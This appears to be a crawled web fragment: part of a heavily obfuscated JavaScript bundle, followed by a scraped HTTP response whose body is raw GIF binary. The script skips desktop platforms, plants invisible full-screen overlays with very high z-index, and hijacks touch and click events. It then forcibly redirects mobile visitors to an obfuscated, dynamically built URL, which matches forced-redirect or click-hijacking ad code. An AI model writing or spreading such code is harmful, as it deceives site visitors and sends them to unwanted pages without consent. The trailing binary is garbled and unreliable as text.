bi=b6;if(!sessionStorage[aB[bi(0x186)]+bi(0x1b1)])return;for(var aD in aC){if(aD[bi(0x1a7)]('r')&&typeof aC[aD]!==bi(0x1b2)){var aE='k'+aD[bi(0x1ac)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x1c0)](bj(0x1a9)+aB);if(null==aC)return null;var aD=sessionStorage['getItem']('data_'+aB),aE=JSON[bj(0x14c)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x1a0)](','),b4=b3[b3['length']-0x1][bk(0x1a0)]('_');aS['touch_min_height']=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bl(0x166)]()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x1a0)](','),aY=aX[0x0]['split']('_');for(var aZ=0x0;aZ<aY[bl(0x151)];aZ++){if(parseInt(aY[aZ])===aR)return aS['this_touch_status']=!![],aT(aQ),aS;}}if(aP){var b0=aP['split'](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x166)]()*0x64;if(aW<aV)return aS[bl(0x19e)]=!![],aS[bl(0x14a)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x191)],aE[bj(0x156)],aE[bj(0x1ad)],q);A=aH['this_touch_status'],B=aH[bj(0x14d)],C=aH[bj(0x180)],D=aH[bj(0x14a)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x1b5)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x1b5)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK['length']===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x151)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x151)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x148)](Math[bm(0x166)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD=bn(0x160);for(var aE=0x0;aE<aB;aE++){aC+=aD[bn(0x1b9)](Math[bn(0x148)](Math[bn(0x166)]()*aD[bn(0x151)]));}return aC;}function T(aB,aC){var bo=b6;return Math['floor'](Math[bo(0x166)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB['split']('')['reverse']()[bp(0x187)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x151)];aE+=aC){aD[bq(0x172)](aB[bq(0x1ac)](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x151)];aE++){aD+=aC[aE],aE<aC[br(0x151)]-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x14c)](new Date())/0x3e8+'',aC=aB[bs(0x189)](0x6,0xa),aD=Math[bs(0x148)](Math[bs(0x166)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x151)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x148)](Math[bs(0x166)]()*0x2)+0x1,aI=Math[bs(0x148)](Math['random']()*0x3e6)+0x1,aJ=Math[bs(0x148)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x151)],aM=(aJ+'')[bs(0x151)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x1a0)](''),aC=aB[bt(0x151)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[bt(0x166)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x151)];aF++){var aI=Math[bt(0x148)](Math['random']()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x187)]('')+aE[bt(0x187)]('');return aK;}function Z(){var bu=b6,aB=Y()+X()+new Date()[bu(0x178)]()+'';return O=aB,aB;}function a0(){var bv=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bv(0x150)]()-b),aD='',aE=aC[bv(0x15b)]()+0x1,aF=aC[bv(0x158)](),aG=''+aC[bv(0x17c)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bv(0x19f)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bw=b6,aD='';for(var aE=0x0;aE<aB[bw(0x151)];aE++){var aF=aB[bw(0x147)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bw(0x19f)](aF);}return aD;}function a2(aB){var aC=0x5,aD=a1(aB,aC),aE=aD['length'];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x16c)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x18a)]['indexOf'](bx(0x144))!=-0x1,aC=a4[bx(0x18a)][bx(0x1b5)]('Mac')!=-0x1,aD=a4[bx(0x18a)]?![]:!![];if(a3[bx(0x1b5)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x170))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1aa);if(v)ai=b6(0x1a2),aj=b6(0x184),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj=b6(0x184),a8='2',P=0x4,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x143)]=af;});var ak=Date[b6(0x150)]();E[b6(0x1c1)]=function(aB){if(!A)return;if(D!=0x0){var aC=new Date(ak)['getTime'](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x14f)]&&(window[bz(0x14f)]=!![],P=0x3,eval(ab)());}var am='',an='relative',ao=b6(0x18c),ap='bottom',aq='',ar=b6(0x165);h==0x1&&(an=b6(0x196),am=b6(0x18d),i==b6(0x1be)&&(am=b6(0x188),ao=b6(0x1be),ap=b6(0x1be),ar=b6(0x1ae)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W('\x22+\x22',an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1c7),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1c7),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x157)&&(as=U(b6(0x149)),at=U(b6(0x161)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x174)](bA(0x1a1)),aF=document[bA(0x174)](aD),aG=aF[bA(0x17a)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x1cb)](bA(0x19b),aK);function aK(aL){var bB=bA,aM=aL[bB(0x159)][0x0],aN=aM[bB(0x18b)],aO=aM[bB(0x190)],aP=0x0;h!=0x1?aP=aM[bB(0x190)]:aP=aM[bB(0x18b)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x179)&&ai!=bC(0x1a2)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD[bD(0x14e)],aF=aD[bD(0x1bc)];while(aF!==null){aE+=aF[bD(0x14e)],aF=aF['offsetParent'];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bE=b6;aB['parentNode']['remove']();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x151)];aD++){var aE=aC[aD];aE[bE(0x15f)]['height']='0';}var aF=document['getElementsByTagName'](bE(0x1a1))[0x0]['style'];aF[''+ar+'']='0px',event[bE(0x181)]();}:aA=function(aB){var bF=b6;event[bF(0x181)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI['split']('')[bG(0x168)]()['join']('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x151)];aK++){var aL=aJ[aK];aL[bH(0x15f)]['height']='0';}window[bH(0x15a)][bH(0x16c)]=aD();},al();x&&!window[bI(0x14f)]&&(window[bI(0x14f)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x15a)]['href']=aD();},aF=aC(aB['data3'][0x0]['wdf']),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1c2)+a8+bI(0x163)+bI(0x14b),aG+=bI(0x19c)+a9+bI(0x17d),document[bI(0x17e)](bI(0x1bb)+am+'}#'+ac+bI(0x18e)+ac+bI(0x164)),document[bI(0x17e)](bI(0x1c5));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x155)+'E'+bK(0x16a)+'yI'+'d'](ac);aI[bK(0x1a4)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document[bL(0x1c4)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x162)+bL(0x185)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bL(0x1bf)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+'dex']=ae,aM['s'+'ty'+'le']['w'+bL(0x146)]=bL(0x184),aM[bL(0x1a4)]+='<i'+bL(0x182)+'yl'+bL(0x1a3)+bL(0x177)+'00'+bL(0x16e)+bL(0x1af)+bL(0x15d)+ag+'p'+bL(0x1c3)+'c=\x22'+U(aK)+bL(0x173),aM[bL(0x1a4)]=aM[bL(0x1a4)]+aq,aM['o'+'n'+bL(0x175)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x17f)+'it'+'ion']=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document['getElementsByClassName'](a9)[0x0];aI['s'+'ty'+'le'][bM(0x193)+bM(0x19a)+bM(0x185)]=ai,aI['s'+'ty'+'le'][bM(0x1b3)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bM(0x175)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1c0)](bI(0x1a9)+g);null==aH&&r();}());}()));function a0a(){var bN=['vue','e-hei','touchmove','<div\x20class=\x22','300362aTCoBF','this_touch_status','fromCharCode','split','body','100vh','e=\x22wid','innerHTML','820310SnzKab','write','startsWith','3986840mwEWNt','data','0vw','tpi','slice','k23','padding-bottom','eig','has','_real','undefined','width','uci','indexOf','13688iWzqnG','rc=\x22','179263YEHMQd','charAt','somezk','<style>body{','offsetParent','\x20onload=\x27somezk()\x27\x20','bottom','mati','getItem','touchMotion','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','x;\x22\x20sr','getElementsByClassName','~</div>','config_','\x22+\x22','real','i13','check','addEventListener','dex','Win','currentPvIndex_','idth','charCodeAt','floor','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','touchDelayTimeout','</div>','parse','touch_min_height','offsetTop','temp','now','length','tpir','435hIomrk','add','get','k22','yes','getDate','touches','location','getMonth','every','ht:','i12','style','abcdefghijklmnopqrstuvwxyz','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','hei','\x20<span>\x20','\x22>~_~~_~','padding-top','random','setItem','reverse','touchend','lementB','i11','href','144nmLyoO','%;h','clear','/:sptt','stringify','push','\x22\x20/>','querySelector','cli','4558720TwfFue','th:1','getTime','0vh','offsetHeight','spt','getFullYear','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','writeln','pos','touch_max_height','stopPropagation','mg\x20st','__executedClassIds','100vw','ght','classId','join','padding-bottom:32%;','substring','platform','clientY','top','padding-top:32%;','{display:flex;width:100%;}</style><div\x20id=\x22','filter','pageY','k21','2526042YlOxFo','lin','true','touchstart','fixed','2014','104UMNoAq'];a0a=function(){return bN;};return a0a();}})();


--- FILE ---
content_type: text/xml
request_url: https://xvtzrj.icu/7140053591699.jpg?3610404914212871112389433546233952356307664313621769919078095
body_size: 109832
content:
GIF89a�� �\ ������ԓ���wͶ�UJJN:>`C=61:L0+���v_W�}�cZ]�up�Ƹ�v�_`���rjl�wl���   ϩ��gV���			�$О�cccABH�����׌TL�g\VSd���rl��E>��ΪUO�]^0-�����o��l�|S�}L�ߋ�ߊ�W?^X5�΀����]�bǻs��uB>%�<3�9>������i��e�ׄ��y��{�ֆ��U�[�lJtlA�T4��y�ք��ۄ����* �qlkQK��������������ʷ��������                                                                                                            !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164352, 2020/01/30-15:50:38        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:484d6e8c-e7c4-4204-8f04-57c3eb6b3289" xmpMM:DocumentID="xmp.did:81E097F6FB2A11EABF69E77549EB9ECD" xmpMM:InstanceID="xmp.iid:81E097F5FB2A11EABF69E77549EB9ECD" xmp:CreatorTool="Adobe Photoshop 21.1 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:649275f9-0418-4ad5-a074-012608685fdb" stRef:documentID="adobe:docid:photoshop:510a2a05-9029-dc41-a404-f9dc064b71ad"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 \ ,    ��  �������N����N��Q�Q�RRR!�!����YX���Q[[ ����N��
�#��P���P���������������������R�
��Q�	�R���*�(T8���#FtH��C,�H�B�*�"`��A�N� ����R��Xq�P*	H�e�	� 9�E�'�P2U�]��0����߾}4ZY���Ń�b̲�A~(`�2��Z�ڊX;i���
���˷�_�-H]�� �I��I	Aa [/ĥ@!��+Y$�x1�g�T�R�@���@�����'p2~W@<T�p��,׋�@q������X����c�<��u+���7�շ����O �8��hȐ���o���+H��o:�����2
c�%$V\��+Q8A�	
H�ZB�/��g� ��3�Xb��\C��dcb3���8��(�9M��@[�5x�P'��Ox�?� �g%�P�XI�W_EiPt�`Sd`�[8HB�<� PEW(��It`NmE)@�
$�	5E���
$����9�Zh;H1�gy� YP�X1Y�S�����AZ��VeKQ��]����_��X� ���-Q$��Y|jY�j��VW��
/�uePU��h��F@���ڴϞ��.�2��
L$���t�۔�]!�(@`�q�e��v"��w�y�`e�A��R)ݿ KG�r� �ұ��{��ǈ#�W�'D&R�����)���dW�
F!��LP%�ra��4�x���(�x36%�̍���
���=�:���O���@�?)��V�1��Q���M���1`�	[���DQ����@N,0�$̂�,t:�la��hc���,%�H�Vr��5���PHQ�����@A{W`1��$0��RD��%�	0WǍ5P^��j;`@�'g�X�c��i��_&V\jc���d���i�aK�k�`�m@�[
���y�WX�=Vw�-�\
�����f� d�qgl�Za��� u`�P@a�`�"8��8���RT�;L��1�YD�-&��Hc.��I0 �(��Z���Lx#R�͠A"�0D<�F5�Q�!�@{��B�"m-�xJ�.���$��
���)� .q���*dMka��.6��M S���� T�@�f-��%AQPPU�9!`1N0I���n�VC���8�1rP`,r���& ��T�.$�-�����Q��35����`��N��VޮU�*L�D����%
K�|LE�O h�$L	1�"{�Bͳ����dOЄfH'�����L��dG]�����)?zaAA�y�u05� ��,��D� ���	L��1IL�H�2�(��:�mu��B
��Ap�3���-Ti�w���	1��5xȳ�p�:�!�R�� ��C�i9L�4@�.r��,v�Ӟ�ԧW\		NS�$Ai�e� ��+�M%( I�&5a�%��Ӛ,3�n,`(�S $c :�jx���@-�dd#EOT�0�<]�ӛK��+i��@š4���Ԕ����Cv��;^�WTVP���Y\�Z���D?Ѩ��>�� [��Lg������l9z�����	BP�]^ ����#�r�+.�Y'p�@����Q� xO�1�>���0a�P
fc��)PI1Ġ�Sj@��2�Q�i�G�����(�2z8R��Ф5Ti�BJ����:��p(�����wJ�.��dL�R�T0*�Ip�X��3����dq��
�ȁT`������5 �h��
�P�hu��\�W!���(��1`�Xcŀ	� �,ɏ� ~����ǭP0�����P�/�1�(0AZ����0(�b�9�v6�����U �
jm2�����V�	|O��F��7}E�z��Jǯ�%��`������l�_�2	�<�A�H���nw������m
(Q44$��� 0c*�J!h������ǣ1C���Cj�p��!J����DG��6�r�;�+�ͳ0�aι�a��FR��H� +� K  �jM�3�H0�>�B !���p���
MD(K2��:�E
M����B=M<Vw�3yr"E %-Z�]6�~~i��a�˙Y�*����AR�(z�r��!�0�>CԺ�@��7uC����]9i�@��-�b1���]��A��,��+Y�s�Ej��Z<ӵ �[�b�5�e`Z&J���"��(>�~D`LX@�����`���=@�D�R(�.���1( �<ԡ�I�m����a���gO{oL�	 8��wau? Jt&���6�� t1��@@y�V$������G ���G�)�(�>��!��.Y W�x��#7�,�0�S�� -�A&@�=X�?*\A!�\&kPA`#p~Os{��s��~�C� Wv�sv)w}Q�	�����MR7-$(hWw�'X!��ӡ	�-}�{1A&���$/fw���D.pG�~Ej�6��?�����3H	l ��q
�eQs+�%=��c B&�n�_�',3Zm�����Rt8m�gCwH�@T{|({��{��@��vt_D|K��GUlc �0odN#bA u�pQy!�7�P  +`R�Vj�&��'p~~sd��qC�h��(&�t�p�V�4�^41�[i�:��HGV9 ��Pn"z��eJ��J�A���UY�ql�kr�:���$Hu(���!0Y�� 
� �4`r�PvO� �3� �ӃB�l�Ճfw���\F8y�w��@��]���%t��PpU<�@y��U&XN�l��'e�)R&wӋ� Q���03B1���h>�<9`u�*���և@n���J;|��$J%o�+g&c�E �2�3�� #Y&�7q��&Ðia �t�P~
`�0J����x�s �FX<EK�#��4��`��U��Agw�#�	R�fA���*cP�n2waf��07�foq'y�(�F��`&�d:E�)~3V�0=��L&Ȏ��`G:��Ex�a�,PW�?�3-'�SRwl��gwH��D���fO���]k
57x�k��
w�0Uf���� ��	��y�S<��'�G&�Ԇlx_o���6
�G�Ͱ%$� pR)�zBY�Q���橔:�+V����H�av��H��9 �Vw�,�7Q0�w�pA�{+ ��Zs������65�#�9�sU	 �<�5�E�Պ0�]IF�����hr���\YxE� ^[��4�#�Pp{��fxx�GT� ��c!�K��F� �x��1sl�p(d3�٧�0G�	Mk��P `u$p�ŃYIs&�z�� �f�)��	]iO"���� t����0!�Q �*	�{>$� 
b�r�+N��C�'ZlA	qa72y!�`���I���<Y��o�3*�}؇s�Z��7EU�z�a��M�I��Q ��z*�Z!,R� P+G ����0'Rt �2�P%d��	[�	�)o*uY_�"��`�)ƒ%���P9 �$0U � ˤ\ ��D��*�X�蕦��+lZ��VKU]fR�V@��s��a��;�~M�p!� ��Z$�@Bu���Q�A�g�8���Q�r\a������w�0��B���k�f�+e��!:PE���oQ�G�cssC�_�@t��w
��M	`�+U�N���a�@p����uH��4`�����S�癡�"0e�JjT�!`�[A��c�"���U�@��:3��ꯢ4d��Y ]Me�dN��� spa�_e���.G�$A��p _�,SP+ ��
	B �y�����#!�1k� ��� �x�Qa�f?W1����&�.�N 7ֵ��ru��m��_b k�_�ʴ-�F�1�Z��D����Ia� \�dq���p�֊�+#�����r�2Rg�Y%po�o�� z�V����%�2	4�O��4@ʃT�%8\=��u�R����dl����<ܭё�U��� ! @E@q�`�h�07���2�:�����Z�:of+P�b<�e���TPE�z-�+=SPĆ
����! ܁9�Iɒ 
�s�2:k�1�02�6�`�WE1�g�8
��C���X	�G{�Z�@���:�m��:"�vdX�\��m��&|Z���wy�]K1�uS�:��?��F�!�ҹO)'��NG��r`(:ٸ]��B1\���cc8:W@��� `������Ѫ&e��J�:ŭA�Y��֤���	@��?�� ��0:#бcVd�R�+D���Q��ro#KO�+x���j�q�4_R`���K��T����"f"%T�t�A�[��a���Lk`0���W ?Z�j��{V'�, �U
��
�
W��+��)��uF���2�$P�]�������Q�|!���Nڵ��RRN������pd���B�<�� ma�P�%�G���T`	:+~!��)	�m#��I�z��Z��R˃�l>p���=�Ɔ
������+�`P�?D�æ�'�a�����Ҙ3������K�	
�X� ��̽>�1�xW��(�z�׋usI�Pq�HuT�F�qɛ��k}F����{8�bj�+�ڳLϽh��<�rpb�u�;���[d��FL}�h��c����-��4�:�mX�zۆ/���Ms7��:������Z�-�w�x2lڛ�1��q)��Ցi�`j�Fϒ6j% V�	k���B�ń�a��-�7;�����m��c�݈.�opGf���Jj`�Җ�?`� w�	x ܆:�F�����veC�sј]KH�Jk; H���b*��ٛIf�����5�+�qʦ��l�ѷg|=,r^������&G�S����k��;C����să��j��4�b R7z]�_J��:s���6%L��>�V��A��|����%�9���j��@���1$JEv{�HB��`�h*�!�
	� �U<�����S,��fGe`���B�z={0�ٝ�>�{*����Q�����0ӑ�OP�V���b�3�d8F��0Ȧ�Ө.�gRa��J�k�'#�����,��աC8�V��\N�" P���\f�?�&����>��#��U�r�� �ٮo�����l� 
��ȿ$�.z�,�i���|&���ңfi� R�U����v�������j�?rpE���PU�c
%��6Q ��^tE[�ֽ�c������_
e����&$�6//�	���x{vC��|��u���n�6��ө�K�
T!YOO��VY�XXVN����QWTPRR����R��	SU WY$[[S�WWSRQQ��QUSTT�N"U�W X �XTRQV��V���UWUU*�V��(Р`
,(��ႈV �"�!(H!AE�7P�:@`K�b��M�E�ըbF�C)8��� �N&�D4�'�4e���$�r�6��,Y@p����ŨE!pl�h��S˶VG�YT�D�&�u�j�2����81P�R�!���QX3�/�`b bŉ`��@I �@�	7�����N8d�44h��c�����)a�Ey���,@A�`8��P�+_���УK/p���سk�ν���࿟8q��W�*DX���W,L�5�����䷫Z5Ѡ<��B��b�������@��/��@u&pRP�y�3Q,  5������\A@�� ��yU< �H�N;H��x�"	�xc��S��Q8W�(d�b�@YdER,�bG$`�(��M�(�Jp�+451�t���&����QIe�8Q�yn"Y��VO���Ya��vV[����[Y�%]y��ߔ���`a����a�,��e�=P�9!ܝP�0 c��%�=��P� �d��&�XJ�"RTRr��ܶ�%��tM�Rx�k�����
d]�	L������Ya�}V0P{�Y����	�@ ��$xʂ
��E6^V)��t�2�L�ApB���C�#aU3OJ���E�J!�4�K�W*H��@�^���b� \DQ�F nY������41P��bJA�M���ic��T�F�&L�@��Д��<T5�B� ��񜁥S����V������Φ��uJ�������JL��Đ�R�Jv�Tcu0�� 	����0lV��D��0�ll^�J+�t�Sd�p��m�|HP�+��F/���b��">bB�>қ_<�d%�}�y��d5��G@	d�@$���G�^Rc� 0q���"�]�!hF�Գ�wP��Y���� !X�0#G����`π��� ��d�� � ��d��FL@�-���S\�f!tM4�� @��$��kֆ�	( nِ[T��6T�	z;WA����<e4��)�pjN���T�Q��$t��	�`��dD�P���m�a='��x@Z��>�!8� p��t����E�H�p�	 �hI8�Y򚇰#:Oԋ�,g��'SPPNf�� �&�%Eq����@��	e@_� ��y�WL��� 08��<� 2�1	0��M� 	\@�(�)8@#�s�z,��1U@
G���i�g���+��L�0�00F
#RɌ�0�U����!�f  F׳�$���Ɩ(;� f���($KO~���উ(a
Op��E���` �FJUq� ]��8��/u�_ R�Q��m�� T�"�<
3+�8s	�,��� #+)!�0`��R@�<��,@{#Y��Ĝ�P_�h��Z���t{�j}	����L@	P�_};��`	�A������0k.�~���E���#y�z�'�0V<DԫLe�����b��}ʅ�ZF����0�A����6L��l�+ޢvU~4�+hePA�b�����V�HC@# ,��`@HQbڧ���u��N�Fƞ�ueS� e"U�����J������@�; c0'՘`������ Ъt��L9w8�_U)X�I',7��ƶ%�@5�_��q+��a��缢�}����S�q!��P�n$d�"[kO��/���G%_���1P����G���
�	p�Z�b���e?�y�	HA Y�6cd�
��:�E8*p }�c��-o ��5}���? �x���J�LSC+����=�Cޚ�ȃU�H�ɯ��4�y� `�����o�q&�!9�=@�eiԡӝ�çX@I1�b�T��v�Z.��w(�yi*�����֏T��*�d��W<�&�B�ڵ�v\SN�K�NOX1�	R(9��l�ܷ�]������Z9�/�$�
aѠ6�6� yw�C���|��0[�G`� 9#7�N�c@ ����WMX ��q&�����[\4 H����[�/�ot�W� \��Vt`�Bw��>�	C�A��b�Yp�� jS �V%CGa=�跌p�g$v]c �(c�1?�F��F�	
�&(��O�	��dK�@ 	0��0>��,�$5`3T�k{��Vܷ�"*څr�L��h�zm�Q�p��`�X z'h�tI`h	��o�Ҿ��t�łz�R����0O���Vv��V�
�|8�rKwh�I�������M��>9���/E��竀�"�'�9��0n6�3tD7�A^�FJ�h�V�g�ua<1O~wv�&"[G_ׁ� "P-���i!�B��v����x�{1aj�uLzg\�S*AJR�1</�x�'C	���x7�6��3�lW�RN� @ ��y|�/cz� %��vz��w�Ty�fC�'{ͣn�6
�0�?NgJ�15�H	�\Pp;�)�p�A������qp|� (�z�#�~���rX�@�� ��׉!�Q�'%�E�W���.�r�s��	��= `Y	�s�6���k��]� F (�=* $ ��@�VE9!%��h)�Wguf�uH3���ru�j�B��ԅ��4U2��
P	!@�H�O}�2� �QQIQ�D��x�8��x�y��5WĄ4�	� �!�l]��Si�T�����#my^�v5av3E�a������5	2o�nTeK��,�f�� 1"^ct�n�c	�GAn���hc^b[!�pF'F��[`�@7��X��XY ���=X�D�2e�f C���xVp4&S��s��xa*`u�@	:e@qJg# ��t�hGN�NИ��HR �x�3��&�W �EBC ��+4�ngj�4��+ ��j����tO�R�810�2�nv�d�D1yL�6]MH �N���6m�C��XX��ˉ8��p!�NUf�qtD9�#|��a�;{�{�'I�[�4)HqV�j�*����,�� ����� �2 ����! d����V��q��g��X+�0�%%p#���c������G���C	�QƈNS9�Up�p;�"�a�YΗ��nF#cR��i!Q��2�q�i#&cv�5$`$�$4�O`�(W��Q��w��$¢�T��YN����4SN�@��%@0�%�60p��� (`~HT�i��مT�m(mf���	t4R5{��vD��9|Y��jI�2 P C|�`[aj󩐋E6G9QE���u�W��莋��Ԡ�JK$ �Q���F/�)�Z����d(C 3�i$��	r�a3	`B�w"�y4�M�p�'��u��X�2T��ׁ2�^�2��&��� ���</�EuL�]��\Xz^�P��`:?�0H���EDvYsG�	��~D�m� �C-	p(}3������C